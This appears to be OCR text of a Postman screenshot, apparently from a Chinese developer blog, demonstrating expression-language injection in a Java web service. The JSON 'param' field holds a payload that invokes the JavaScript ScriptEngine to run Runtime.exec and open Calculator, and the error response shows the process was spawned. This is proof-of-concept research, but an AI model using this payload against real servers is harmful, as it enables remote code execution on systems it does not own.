 Untitled Request
Comments 0
POST localhost:8080/user?lang=zh Send Save
Params Authorization Headers (10) Body Pre-request Script Tests Settings Cookies Code
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "age": 12,
3 "name": "wechat-tangleithu",
4 "param": "${\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").eval(\"java.lang.Runtime
.getRuntime().exec('open /Applications/Calculator.app')\")}"
5 }
0
AC +⁄− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Body Cookies Headers (4) Test Results Status: 400 Bad Request Time: 58 ms Size: 227 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "code": 400,
3 "message": "Invalid params java.lang.UNIXProcess@207036f0",
4 "data": null
5 }
程序猿石头